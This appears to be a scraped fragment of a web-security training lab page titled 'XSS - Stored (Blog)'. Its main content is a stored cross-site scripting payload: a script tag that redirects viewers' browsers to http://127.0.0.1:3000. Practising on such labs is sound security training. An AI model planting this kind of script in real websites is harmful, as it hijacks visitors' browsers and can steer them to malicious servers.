 / XSS - Stored (Blog) /
<script>
window.location.href = "http://127.0.0.1:3000";
</script>
Submit Add: Show all: Delete: